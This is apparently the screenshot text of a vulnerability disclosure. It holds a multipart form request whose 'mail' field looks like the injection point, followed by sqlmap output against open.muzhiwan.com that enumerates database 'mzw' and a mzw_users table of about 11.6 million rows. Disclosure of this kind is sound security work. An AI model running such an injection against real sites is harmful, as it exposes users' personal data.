 管理员: C:\Windows\system32\cmd.exe
970979791
------WebKitFormBoundaryfDHUDbS7SBN9YnnQ
Content-Disposition: form-data; name="mail"
970979791@qq.com
------WebKitFormBoundaryfDHUDbS7SBN9YnnQ--
---
[14:14:13] [INFO] testing MySQL
[14:14:13] [INFO] confirming MySQL
[14:14:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL >= 5.0.0
[14:14:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:14:13] [INFO] retrieved:
[14:14:13] [WARNING] reflective value(s) found and filtering out
11609693
Database: mzw
+-----------+----------+
| Table | Entries |
+-----------+----------+
| mzw_users | 11609693 |
+-----------+----------+
[14:14:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\open.muzhiwan.com'
www.wooyun.org
C:\Python\sqlmap>